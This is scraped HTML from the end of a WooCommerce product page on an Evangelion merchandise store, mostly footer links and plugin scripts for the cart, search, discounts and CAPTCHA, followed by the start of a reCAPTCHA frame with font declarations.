						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"57c008235f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"14f91c660d","r_nonce":"a527d37616","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="7cd6d9474c"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"c22f493fe8","url":"https:\/\/evangelionmerch.com\/shop\/evaneglion-tumbler-12-eva-merch","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://evangelionmerch.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=944xo14pjju2
body_size: 48928
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
